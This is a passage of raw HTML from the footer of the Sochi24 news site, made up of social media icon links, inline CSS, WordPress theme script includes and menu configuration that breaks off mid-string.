22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"b440d0a789","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","m